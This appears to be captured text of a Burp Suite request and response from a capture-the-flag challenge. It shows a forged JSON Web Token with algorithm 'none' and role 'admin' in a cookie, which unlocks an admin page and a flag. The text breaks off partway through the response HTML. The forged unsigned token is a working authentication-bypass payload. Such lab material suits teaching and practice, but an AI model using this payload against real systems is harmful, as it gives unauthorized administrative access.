 Request
Raw Params Headers Hex
1 GET /private HTTP/1.1
2 Host: docker.h4x0rbox.com:2090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNTg5NjU4MjE4MTAxLCJhZ2VudCI6Ik1vemlsbGEvNS4wIChYMTE7IExpb
nV4IHg4Nl82NDsgcnY6NjguMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC82OC4wIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNTg5NjU4Mj
E4fQ.
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
5 Content-Length: 888
6
7 <html>
8 <head>
9 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
10 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
11 <title>Authentication with JSON Web Tokens</title>
12 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootswatch/3.2.0/united/bootstrap.min.css">
13 <style type="text/css">
14 .form-signin {
15 width: 100%;
16 max-width: 420px;
17 padding: 15px;
18 margin: auto;
19 }
20 </style>
21 </head>
22 <body>
23 <div class="text-center"><h1> Congratz! You have logged in as admin! </h1></div>
24 <div class="text-center"><span>Sl7{JwT-NoNE-WORKs!}</span></div>
25 <form class="form-signin" action="/logout" method="GET">
26 <div class="text-center mb-4">
27 <input type="submit" class="btn btn-danger" value="logout" />